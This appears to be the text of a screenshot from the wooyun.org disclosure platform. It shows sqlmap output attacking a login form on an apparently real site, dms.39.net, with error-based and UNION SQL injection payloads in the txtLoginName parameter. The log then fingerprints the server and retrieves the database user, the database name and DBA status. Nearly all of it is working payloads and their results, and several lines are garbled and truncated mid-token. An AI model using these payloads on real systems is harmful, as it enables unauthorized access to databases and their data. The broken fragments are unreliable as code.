 Parameter: txtLoginName (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPBbgBSDRzSUFBQUFBQUFFQU8yOUIyQWNTWllsSmk5dHludC9TdlZLMStCMG9RaUFZQk
NxZ2NwbFZtVmRaaFpBek8yZHZQZmVlKys5OTk1Nzc3MzN1anVkVGlmMzMvOC9YR1prQVd6Mnprcm F5WjRoZ0tySUh6OStmQjgvSXY3dlgvTTMvWFdUM2IyRGh3Yzcrd
0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUIYnRuTG9naW4Ku+yRyDalfZDSB3lq07Jo3QtMyw==&__EVENTVALIDATION=/wEWBAKV1qC0BgKpwK/OBgK1qb
RNIlC1w&txtLoginName=test' AND 5679=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (56
R(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'rBtW'='rBtW&txtPassword=ssss&btnLogin.x=38&btnLogin.y=18
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPBbgBSDRzSUFBQUFBQUFFQU8yOUIyQWNTWllsSmk5dHludC9TdlZLMStCMG9RaUFZQk
NxZ2NwbFZtVmRaaFpBek8yZHZQZmVlKys5OTk1Nzc3MzN1anVkVGlmMzMvOC9YR1prQVd6MnprcmF5WjRoZ0tySUh6OStmQjgvSXY3dlgvTTMvWFdUM2IyRGh3Yzcrd
0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18WAQUIYnRuTG9naW4Ku+yRyDalfZDSB3lq07Jo3QtMyw==&__EVENTVALIDATION=/wEWBAKV1qC0BgKpwK/OBgK1qb
RNIlC1w&txtLoginName=test' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR(72)+CHAR(
18)+CHAR(86)+CHAR(77)+CHAR(87)+CHAR(66)+CHAR(105)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NUL
x=38&btnLogin.y=18
---
[13:35:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:35:11] [INFO] fetching current user
current user: 'peungfis'
[13:35:11] [INFO] fetching current database
current database: '39Security'
[13:35:11] [INFO] testing if current user is DBA
current user is DBA: False
[13:35:11] [INFO] fetched data logged to text files under '/Users/luwikes/.sqlmap/output/dms.39.net'
www.wooyun.org